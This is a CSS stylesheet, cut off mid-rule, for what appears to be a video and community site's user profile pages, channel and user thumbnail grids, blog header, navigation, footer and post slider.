@media screen and (max-width: 767px) {
	.columns-user .show-more {
		padding: 0 0 14px;
	}
}

.columns-user .show-more .btn {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	color: #ff007e;
	font-size: 18px;
	line-height: 20px;
}

@media screen and (max-width: 767px) {
	.columns-user .show-more .btn {
		font-size: 12px;
		line-height: 14px;
	}
}

.columns-user .show-more .btn .text {
	padding: 0 0 7px;
	display: inline-block;
}

@media screen and (max-width: 767px) {
	.columns-user .show-more .btn .text {
		padding: 0 0 3px;
	}
}

.columns-user .show-more .btn i {
	display: inline-block;
	font-size: 12px;
	-webkit-transform: translateY(0);
	transform: translateY(0);
	-webkit-transition: -webkit-transform .3s;
	transition: -webkit-transform .3s;
	transition: transform .3s;
	transition: transform .3s, -webkit-transform .3s;
}

@media screen and (max-width: 767px) {
	.columns-user .show-more .btn i {
		font-size: 8px;
	}
}

.columns-user .show-more .btn i::before {
	-webkit-transform: rotate(90deg);
	transform: rotate(90deg);
	display: inline-block;
	-webkit-transition: -webkit-transform .3s;
	transition: -webkit-transform .3s;
	transition: transform .3s;
	transition: transform .3s, -webkit-transform .3s;
}

@media screen and (min-width: 1024px) {
	.columns-user .show-more .btn:hover i {
		-webkit-animation: right 5s infinite;
		animation: right 5s infinite;
	}
}

.columns-user .show-more .btn.show i::before {
	-webkit-transform: rotate(-90deg);
	transform: rotate(-90deg);
}

@-webkit-keyframes right {
	0% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}

	25% {
		-webkit-transform: translateY(7px);
		transform: translateY(7px);
	}

	50% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}

	75% {
		-webkit-transform: translateY(7px);
		transform: translateY(7px);
	}

	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}
}

.columns-user .comment-holder .form-holder {
	padding: 0;
	border-bottom: 0;
}

.columns-user .comment-holder .form-holder .rows {
	padding: 0 10px 0 0;
}

.columns-user .comment-holder .comment-block {
	padding: 10px 0 0;
}

.columns-user .comment-holder .comment-block .comment-item {
	padding: 30px 0 25px;
}

.columns-user .comment-holder .show-more {
	padding: 25px 0 0;
}

.columns-user .btn-holder {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding-top: 20px;
	padding-bottom: 20px;
}

.columns-user .btn-holder .btn {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	font-size: 16px;
	line-height: 15px;
	color: #787878;
	-webkit-transition: color .3s;
	transition: color .3s;
}

.columns-user .btn-holder .btn i {
	font-size: 16px;
	display: inline-block;
	margin: 0 20px 0 0;
}

@media screen and (min-width: 1024px) {
	.columns-user .btn-holder .btn:hover {
		color: #ff007e;
	}
}

.columns-user .btn-holder .btn.active {
	color: #ff007e;
}

.columns-user .videos-box .btn-holder,
.columns-user .albums-box .btn-holder {
	padding: 0;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
}

.columns-user .albums-box .btn-holder .btn,
.columns-user .videos-box .btn-holder .btn {
	margin: 3px 0 0;
}

.columns-user .videos-box .item,
.columns-user .albums-box .box.albums-list .thumbs-holder .item {
	width: 33.33%;
}

@media screen and (max-width: 1250px) {
	.columns-user .videos-box .item,
	.columns-user .albums-box .box.albums-list .thumbs-holder .item {
		width: 50%;
	}
}

@media screen and (max-width: 992px) {
	.columns-user .videos-box .item,
	.columns-user .albums-box .box.albums-list .thumbs-holder .item {
		width: 33.33%;
	}
}

@media screen and (max-width: 640px) {
	.columns-user .videos-box .item,
	.columns-user .albums-box .box.albums-list .thumbs-holder .item {
		width: 50%;
	}
}

@media screen and (max-width: 440px) {
	.columns-user .videos-box .item,
	.columns-user .albums-box .box.albums-list .thumbs-holder .item {
		width: 100%;
	}
}

.columns-user .videos-box .item .img-holder .label {
	padding: 4px 4px;
	left: auto;
	right: 0;
}

.columns-user .videos-box .item .img-holder .label.time i {
	display: inline-block;
	margin: 0 3px 0 0;
	font-size: 10px;
}

.columns-user .videos-box .item .img-holder .label.hd {
	display: none;
}

.columns-user .videos-box .item .title {
	font-weight: 400;
	padding: 10px 0 0px;
	margin: 0 0 5px;
	white-space: inherit;
	color: #161414;
	font-size: 12px;
	line-height: 14px;
	height: 38px;
	overflow: hidden;
}

.columns-user .videos-box .item .rows .row {
	font-size: 10px;
	line-height: 11px;
}

.columns-user .videos-box .item .rows .row i {
	font-size: 10px;
	display: inline-block;
	margin: 0 5px 1px 0;
}

.columns-user .videos-box .item .rows .row i.icon-eye {
	font-size: 6px;
}

.columns-user .user-box .headline {
	padding: 0 0 20px;
}

.columns-user .user-box .btn-holder {
	padding: 0;
}

.columns-user .user-box .btn-holder i {
	margin: 0;
}

.columns-user .channels-box .headline {
	padding: 0 0 20px;
}

.columns-user .channels-box .btn-holder {
	padding: 0;
}

.columns-user .channels-box .btn-holder i {
	margin: 0;
}

.columns-user .info-box .btn-holder {
	padding: 0;
}

.columns-user .info-box .btn-holder i {
	margin: 0;
}

.columns-user .info-box .items-list {
	padding: 5px 0 0;
}

.columns-user .info-box .items-list .items.second {
	display: none;
}

.columns-user .info-box .items-list .item {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	width: 100%;
	color: #9b9b9b;
	font-size: 16px;
	line-height: 20px;
	padding: 0 0 25px;
}

@media screen and (max-width: 992px) {
	.columns-user .info-box .items-list .item {
		padding: 0 0 10px;
	}
}

@media screen and (max-width: 640px) {
	.columns-user .info-box .items-list .item {
		font-size: 12px;
		line-height: 14px;
		padding: 0 0 10px;
	}
}

.columns-user .info-box .items-list .item:last-child {
	padding: 0;
}

.columns-user .info-box .items-list .item .title-item {
	min-width: 240px;
}

@media screen and (max-width: 1550px) {
	.columns-user .info-box .items-list .item .title-item {
		min-width: 170px;
		padding: 0 10px 0 0;
	}
}

.columns-user .info-box .items-list .item .text {
	color: #252525;
	font-size: 18px;
	line-height: 20px;
	margin: 0 5px 0 0;
}

@media screen and (max-width: 640px) {
	.columns-user .info-box .items-list .item .text {
		font-size: 12px;
		line-height: 14px;
	}
}

.columns-user .info-box .items-list .item .text:last-of-type {
	margin: 0;
}

.columns-user .info-box .items-list .item .text.link {
	color: #ff007e;
	border-bottom: 1px solid transparent;
	-webkit-transition: border-color .3s;
	transition: border-color .3s;
}

@media screen and (max-width: 640px) {
	.columns-user .info-box .items-list .item .text.link {
		font-size: 12px;
		line-height: 14px;
	}
}

@media screen and (min-width: 1024px) {
	.columns-user .info-box .items-list .item .text.link:hover {
		border-color: #ff007e;
	}
}

.columns-user .info-box .about-holder {
	padding: 25px 0 0;
	margin: 15px 0 0;
	border-top: 1px solid rgba(74, 74, 74, 0.12);
}

@media screen and (max-width: 640px) {
	.columns-user .info-box .about-holder {
		padding: 10px 0 0;
		margin: 10px 0 0;
	}
}

.columns-user .info-box .title-holder {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.columns-user .info-box .title-holder .btn-open {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	color: #252525;
	font-size: 18px;
	font-weight: 700;
	line-height: 20px;
	-webkit-transition: color .3s;
	transition: color .3s;
}

@media screen and (max-width: 640px) {
	.columns-user .info-box .title-holder .btn-open {
		font-size: 14px;
		line-height: 16px;
	}
}

@media screen and (min-width: 1024px) {
	.columns-user .info-box .title-holder .btn-open:hover {
		color: #ff007e;
	}
}

.columns-user .info-box .title-holder .btn-open .text {
	display: inline-block;
	margin: 0 10px 0 0;
}

.columns-user .info-box .title-holder .btn-open i {
	display: inline-block;
	font-size: 12px;
	-webkit-transform: rotate(90deg);
	transform: rotate(90deg);
	-webkit-transition: -webkit-transform .3s;
	transition: -webkit-transform .3s;
	transition: transform .3s;
	transition: transform .3s, -webkit-transform .3s;
}

@media screen and (max-width: 640px) {
	.columns-user .info-box .title-holder .btn-open i {
		font-size: 10px;
	}
}

.columns-user .info-box .title-holder .btn-open.show {
	color: #ff007e;
}

.columns-user .info-box .title-holder .btn-open.show i {
	-webkit-transform: rotate(-90deg);
	transform: rotate(-90deg);
}

.columns-user .info-box .about-text {
	margin: 15px 0 0;
	color: #252525;
	font-size: 18px;
	line-height: 28px;
	display: none;
}

@media screen and (max-width: 640px) {
	.columns-user .info-box .about-text {
		font-size: 13px;
		line-height: 18px;
	}
}

.columns-user .status-box .status-text {
    color: #252525;
    font-size: 18px;
    line-height: 20px;
}

.columns-user .status-box .input {
	padding: 9px 15px;
	font-size: 14px;
	line-height: 16px;
	font-weight: 400;
}

.columns-user .status-box .btn-holder {
	padding: 0;
}

.columns-user .status-box .btn-holder .btn i {
	margin: 0;
}

.columns-user .status-box .row {
	padding: 0;
}

.columns-user .status-box .botton {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 15px 0 0;
}

.columns-user .status-box .botton.hidden {
	display: none;
}

.columns-user .status-box .botton .cancel {
	color: #787878;
	font-size: 15px;
	line-height: 17px;
	-webkit-transition: color .3s;
	transition: color .3s;
	padding: 0;
	background: transparent;
	border: 0;
	cursor: pointer;
	margin: 0 30px 0 0;
	display: inline-block;
}

@media screen and (min-width: 1024px) {
	.columns-user .status-box .botton .cancel:hover {
		color: #ff007e;
	}
}

.channels-box .thumbs-holder {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: -40px -40px 0 0;
}

@media screen and (max-width: 1550px) {
	.channels-box .thumbs-holder {
		margin: -20px -20px 0 0;
	}
}

.channels-box .thumbs-holder .item {
	width: 33.33%;
	padding: 40px 40px 0 0;
}

@media screen and (max-width: 1550px) {
	.channels-box .thumbs-holder .item {
		padding: 20px 20px 0 0;
	}
}

@media screen and (max-width: 1550px) {
	.channels-box .thumbs-holder .item {
		width: 50%;
	}
}

@media screen and (max-width: 440px) {
	.channels-box .thumbs-holder .item {
		width: 100%;
	}
}

.channels-box .thumbs-holder .item .link {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	line-height: 0;
	padding: 0 0 20px;
}

.channels-box .thumbs-holder .item .img-holder {
	position: relative;
	padding-bottom: 100%;
	width: 80px;
}

.channels-box .thumbs-holder .item .img-holder .no-thumb img {
	border: 0 solid #c0c0c0;
	background-color: transparent;
	overflow: hidden;
}

.channels-box .thumbs-holder .item .img-holder .no-avatar {
	display: inline-block;
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
	border: 1px solid #c0c0c0;
	background-color: #e8e8e8;
	overflow: hidden;
}

.channels-box .thumbs-holder .item .info-holder {
	padding: 0 0 0 20px;
	width: calc(100% - 80px);
}

.channels-box .thumbs-holder .item .title-holder {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 0 0 7px;
}

@media screen and (max-width: 1900px) {
	.channels-box .thumbs-holder .item .title-holder {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}
}

.channels-box .thumbs-holder .item .title {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	font-size: 16px;
	line-height: 18px;
	text-align: left;
	font-weight: 700;
	padding: 0;
}

@media screen and (max-width: 1900px) {
	.channels-box .thumbs-holder .item .title {
		width: 100%;
		padding: 0 0 7px;
	}
}

.channels-box .thumbs-holder .item .rank {
	display: inline-block;
	margin: 0 0 0 5px;
	color: #ffffff;
	font-size: 14px;
	font-weight: 700;
	line-height: 16px;
	border-radius: 15px;
	background-color: #c0c0c0;
	padding: 5px 12px;
	min-width: 58px;
	text-align: center;
}

@media screen and (max-width: 1900px) {
	.channels-box .thumbs-holder .item .rank {
		margin: 0;
	}
}

.channels-box .thumbs-holder .item .quantity {
	font-size: 16px;
	line-height: 18px;
	color: #c0c0c0;
}

.channels-box .thumbs-holder .item .subscribe {
	border-radius: 22px;
	background-color: #feb1e4;
	color: #ffffff;
	font-size: 18px;
	font-weight: 700;
	line-height: 20px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	width: 100%;
	padding: 8px;
	-webkit-transition: background .3s;
	transition: background .3s;
}

@media screen and (max-width: 640px) {
	.channels-box .thumbs-holder .item .subscribe {
		font-size: 14px;
		line-height: 16px;
		padding: 5px;
	}
}

@media screen and (min-width: 1024px) {
	.channels-box .thumbs-holder .item .subscribe:hover {
		background: #ff007e;
	}
}

.channels-box .thumbs-holder .item .subscribe .quantity {
	margin: 0 0 0 5px;
	color: #ffffff;
	font-size: 18px;
	line-height: 20px;
	font-weight: 400;
}

@media screen and (max-width: 640px) {
	.channels-box .thumbs-holder .item .subscribe .quantity {
		font-size: 14px;
		line-height: 16px;
	}
}

.user-box .thumbs-holder {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: -15px -45px 0 0;
}

@media screen and (max-width: 1550px) {
	.user-box .thumbs-holder {
		margin: -15px -15px 0 0;
	}
}

.user-box .thumbs-holder .item {
	width: 16.66%;
	padding: 15px 45px 0 0;
}

@media screen and (max-width: 1550px) {
	.user-box .thumbs-holder .item {
		padding: 15px 15px 0 0;
	}
}

@media screen and (max-width: 1250px) {
	.user-box .thumbs-holder .item {
		width: 20%;
	}
}

@media screen and (max-width: 1150px) {
	.user-box .thumbs-holder .item {
		width: 25%;
	}
}

@media screen and (max-width: 992px) {
	.user-box .thumbs-holder .item {
		width: 20%;
	}
}

@media screen and (max-width: 440px) {
	.user-box .thumbs-holder .item {
		width: 25%;
	}
}

@media screen and (max-width: 380px) {
	.user-box .thumbs-holder .item {
		width: 33.33%;
	}
}

.user-box .thumbs-holder .item .link {
	display: block;
	line-height: 0;
}

.user-box .thumbs-holder .item .img-holder {
	position: relative;
	padding-bottom: 100%;
}

.user-box .thumbs-holder .item .img-holder .img {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
	border: 1px solid #c0c0c0;
	background-color: #e8e8e8;
	border-radius: 50%;
	overflow: hidden;
}

.user-box .thumbs-holder .item .img-holder .no-thumb {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-line-pack: center;
	align-content: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
	border: 1px solid #c0c0c0;
	border-radius: 50%;
	overflow: hidden;
}

.user-box .thumbs-holder .item .title {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	font-size: 16px;
	line-height: 18px;
	text-align: center;
	font-weight: 400;
}

.wrapper[data-open=menu] .nav-blog {
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
}

.wrapper[data-open=search] .block-search-blog {
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
}

.blog .block-search-blog {
	position: absolute;
	top: 46px;
	left: 0;
	right: 0;
	width: 100%;
	background-color: #eaeaea;
	padding: 10px 0;
	-webkit-transform: translate3d(100%, 0, 0);
	transform: translate3d(100%, 0, 0);
	-webkit-transition: -webkit-transform .3s, -webkit-box-shadow .3s;
	transition: -webkit-transform .3s, -webkit-box-shadow .3s;
	transition: transform .3s, box-shadow .3s;
	transition: transform .3s, box-shadow .3s, -webkit-transform .3s, -webkit-box-shadow .3s;
}

.blog .block-search-blog .form {
	position: relative;
}

.blog .block-search-blog .input {
	border-radius: 22px;
	border: solid 1px #c0c0c0;
	overflow: hidden;
	width: 100%;
	color: #252525;
	font-size: 18px;
	line-height: 22px;
	letter-spacing: 0.7px;
	padding: 10px 15px;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	padding: 7px 35px 7px 15px;
}

.blog .block-search-blog .search-btn {
	line-height: 0;
	position: absolute;
	top: 0;
	bottom: 0;
	right: -2px;
	font-size: 24px;
	color: #fff;
	border-radius: 0 20px 20px 0;
	background-color: #feb1e4;
	border: 0;
	cursor: pointer;
	padding: 0 20px;
	-webkit-transition: background .3s;
	transition: background .3s;
	font-size: 17px;
	padding: 0 13px;
}

@media (min-width: 1024px) {
	.blog .block-search-blog .search-btn:hover {
		background: #ff007e;
	}
}

.blog .mobil-btn {
	display: none;
}

@media screen and (max-width: 767px) {
	.blog .mobil-btn {
		display: block;
	}
}

.blog .burger-menu {
	vertical-align: middle;
	position: relative;
	width: 32px;
	height: 43px;
	display: none;
	cursor: pointer;
	display: inline-block;
	padding: 9px 5px 11px;
}

@media (max-width: 1250px) {
	.blog .burger-menu {
		padding: 0;
		height: 32px;
	}
}

.blog .burger-menu span {
	height: 3px;
	background-color: #252525;
	position: absolute;
	left: 8px;
	right: 8px;
	top: 50%;
	margin-top: -1px;
	-webkit-transition: all .3s;
	transition: all .3s;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

@media (max-width: 1250px) {
	.blog .burger-menu span {
		left: 5px;
		right: 5px;
	}
}

.blog .burger-menu span:after,
.blog .burger-menu span:before {
	height: 3px;
	background-color: #252525;
	position: absolute;
	left: 8px;
	right: 8px;
	top: 50%;
	margin-top: -1px;
	-webkit-transition: all .3s;
	transition: all .3s;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

@media (max-width: 1250px) {

	.blog .burger-menu span:after,
	.blog .burger-menu span:before {
		left: 5px;
		right: 5px;
	}
}

.blog .burger-menu span:after,
.blog .burger-menu span:before {
	content: "";
	left: 0;
	right: 0;
	top: -6px;
}

.blog .burger-menu span:after {
	top: 8px;
}

.blog .container {
	max-width: 1310px;
	padding: 0 15px;
}

.blog .header {
	background-color: #eaeaea;
}

.blog .header-blog {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.blog .nav-blog {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

@media screen and (max-width: 767px) {
	.blog .nav-blog {
		position: absolute;
		top: 46px;
		left: 0;
		z-index: 999;
		padding: 0;
		right: 0;
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0);
		-webkit-transition: -webkit-transform .3s, -webkit-box-shadow .3s;
		transition: -webkit-transform .3s, -webkit-box-shadow .3s;
		transition: transform .3s, box-shadow .3s;
		transition: transform .3s, box-shadow .3s, -webkit-transform .3s, -webkit-box-shadow .3s;
		background: #eaeaea;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-ms-flex-pack: distribute;
		justify-content: space-around;
		border: 1px solid #fff;
	}
}

.blog .nav-blog .mobile-member {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	width: 100%;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-ms-flex-pack: distribute;
	justify-content: space-around;
}

@media screen and (max-width: 767px) {
	.blog .nav-blog .mobile-member {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
	}
}

.blog .nav-blog .item {
	padding: 0 20px 0 0;
}

.blog .nav-blog .item:last-child {
	padding: 0;
}

.blog .nav-blog .link {
	color: #252525;
	font-size: 16px;
	line-height: 18px;
	text-transform: uppercase;
	display: inline-block;
	-webkit-transition: color .3s;
	transition: color .3s;
	position: relative;
	padding: 14px 0;
}

.blog .nav-blog .link:before {
	position: absolute;
	content: '';
	display: inline-block;
	left: 0;
	right: 0;
	top: 0;
	width: 0;
	height: 3px;
	border-radius: 2px;
	background-color: #ff007e;
	-webkit-transition: width .3s;
	transition: width .3s;
}

@media screen and (min-width: 1024px) {
	.blog .nav-blog .link:hover {
		color: #ff007e;
	}

	.blog .nav-blog .link:hover:before {
		width: 100%;
	}
}

.blog .nav-blog .link.active {
	color: #ff007e;
}

.blog .nav-blog .link.active:before {
	width: 100%;
}

.blog .social-member {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.blog .member-link {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

@media screen and (max-width: 767px) {
	.blog .member-link {
		display: none;
	}
}

.blog .member-link .item {
	padding: 0 18px;
}

.blog .member-link .link {
	color: #252525;
	font-size: 14px;
	line-height: 16px;
	letter-spacing: 0.54px;
	-webkit-transition: color .3s;
	transition: color .3s;
}

@media screen and (min-width: 1024px) {
	.blog .member-link .link:hover {
		color: #ff007e;
	}
}

.blog .social {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	border-left: 1px solid #fff;
}

@media screen and (max-width: 767px) {
	.blog .social {
		margin: 0 -16px 0 0;
	}
}

.blog .social .link {
	display: inline-block;
	text-align: center;
	width: 46px;
	padding: 14px 0;
	border-right: 1px solid #fff;
	font-size: 15px;
	color: #4a4a4a;
	-webkit-transition: color .3s;
	transition: color .3s;
}

@media screen and (min-width: 1024px) {
	.blog .social .link:hover {
		color: #ff007e;
	}
}

@media screen and (max-width: 767px) {
	.blog .social .link:nth-child(4) {
		display: none;
	}

	.blog .social .link:nth-child(5) {
		display: none;
	}

	.blog .social .link:nth-child(6) {
		display: none;
	}
}

.blog .footer-blog {
	background-color: #ffffff;
}

@media screen and (max-width: 767px) {
	.blog .footer-blog {
		background: transparent;
	}
}

.blog .footer-blog .columns {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: end;
	-ms-flex-align: end;
	align-items: flex-end;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 65px 0 75px;
}

@media screen and (max-width: 767px) {
	.blog .footer-blog .columns {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		padding: 0;
	}
}

.blog .footer-blog .left {
	color: #252525;
	font-size: 32px;
	font-weight: 700;
	line-height: 23px;
}

@media screen and (max-width: 767px) {
	.blog .footer-blog .left {
		font-size: 24px;
		line-height: 23px;
		padding: 45px 0;
		width: calc(100% + 30px);
		margin: 0 -15px;
		text-align: center;
		background: #fafafa;
	}
}

.blog .footer-blog .left .color {
	color: #ff007e;
	font-size: 43px;
}

@media screen and (max-width: 767px) {
	.blog .footer-blog .left .color {
		font-size: 24px;
		line-height: 23px;
	}
}

@media screen and (max-width: 767px) {
	.blog .footer-blog .right {
		width: calc(100% + 30px);
		margin: 0 -15px;
		padding: 45px 0;
		background: #fff;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
	}
}

.blog .footer-blog .right .about-us {
	display: none;
}

@media screen and (max-width: 767px) {
	.blog .footer-blog .right .about-us {
		display: block;
	}
}

.blog .footer-blog .right .about-us .text {
	color: #9b9b9b;
	font-size: 14px;
	line-height: 24px;
	padding: 0 15px 45px;
}

.blog .footer-blog .right .title {
	color: #4a4a4a;
	font-size: 14px;
	line-height: 16px;
	font-weight: 700;
	letter-spacing: 0.54px;
	text-transform: uppercase;
	padding: 0 0 25px;
}

@media screen and (max-width: 767px) {
	.blog .footer-blog .right .title {
		text-align: center;
	}
}

.blog .footer-blog .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-line-pack: center;
	align-content: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	min-width: 242px;
}

@media screen and (max-width: 767px) {
	.blog .footer-blog .items {
		width: 242px;
		margin: 0 auto;
	}
}

.blog .footer-blog .items .link {
	font-size: 13px;
	color: #4a4a4a;
	-webkit-transition: color .3s;
	transition: color .3s;
}

@media screen and (min-width: 1024px) {
	.blog .footer-blog .items .link:hover {
		color: #ff007e;
	}
}

.blog .footer-blog .text-bottom {
	padding: 10px 0;
	background-color: #e8e8e8;
	color: #4a4a4a;
	font-size: 12px;
	line-height: 14px;
	letter-spacing: 0.47px;
}

@media screen and (max-width: 767px) {
	.blog .footer-blog .text-bottom {
		font-size: 10px;
		letter-spacing: 0.39px;
		line-height: 16px;
		text-align: center;
	}
}

.blog .big-logo {
	background: #fff;
	color: #252525;
	font-size: 32px;
	font-weight: 700;
	line-height: 23px;
	text-transform: uppercase;
	text-align: center;
	padding: 85px 0 88px;
}

@media screen and (max-width: 992px) {
	.blog .big-logo {
		font-size: 24px;
		padding: 35px 0;
		margin: 0 -15px;
	}
}

.blog .big-logo .color {
	color: #ff007e;
	font-size: 43px;
}

@media screen and (max-width: 1200px) {
	.blog .big-logo .color {
		font-size: 24px;
	}
}

.blog .slider-posts {
	padding: 0 0 20px;
}

@media screen and (min-width: 1550px) {
	.blog .slider-posts {
		margin: 0 -84px;
		width: calc(100% + 168px);
	}
}

@media screen and (max-width: 992px) {
	.blog .slider-posts {
		margin: 0 -15px;
		width: calc(100% + 30px);
		padding: 0 0 10px;
	}
}

@media screen and (min-width: 1550px) {
	.blog .slider-posts .swiper-container {
		padding: 0 84px;
	}

	.blog .slider-posts .swiper-container:after {
		position: absolute;
		content: '';
		display: block;
		background: #fafafa;
		top: 0;
		bottom: 0;
		right: 0;
		width: 84px;
		height: 100%;
		z-index: 9;
	}

	.blog .slider-posts .swiper-container::before {
		position: absolute;
		content: '';
		display: block;
		background: #fafafa;
		top: 0;
		bottom: 0;
		left: 0;
		height: 100%;
		width: 84px;
		z-index: 9;
	}
}

.blog .slider-posts .swiper-slide {
	position: relative;
}

.blog .slider-posts .swiper-slide::before {
	position: absolute;
	z-index: 1;
	content: '';
	display: block;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 41%;
	background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), to(#ffffff));
	background-image: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%);
}

@media screen and (max-width: 992px) {
	.blog .slider-posts .swiper-slide::before {
		height: 150px;
	}
}

.blog .slider-posts .swiper-slide .img-holder {
	position: relative;
	padding-bottom: 42.35%;
}

@media screen and (max-width: 515px) {
	.blog .slider-posts .swiper-slide .img-holder {
		padding-bottom: 214px;
	}
}

.blog .slider-posts .swiper-slide .img-holder img {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
}

@media screen and (max-width: 515px) {
	.blog .slider-posts .swiper-slide .img-holder img {
		width: 100%;
		margin: 0 auto;
		right: auto;
		left: 50%;
